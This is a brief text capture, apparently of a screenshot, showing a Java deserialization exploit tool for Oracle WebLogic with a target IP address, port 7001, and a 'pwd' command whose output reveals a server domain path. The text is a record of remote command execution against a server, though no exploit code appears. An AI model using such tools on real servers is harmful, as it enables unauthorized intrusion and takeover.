 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 58.215.43.17 Port: 7001 DisConn
FilePath: Upload
CMD: pwd Execute
Result: /weblogic/user_projects/domains/ZFXTQ
www.wooyun.org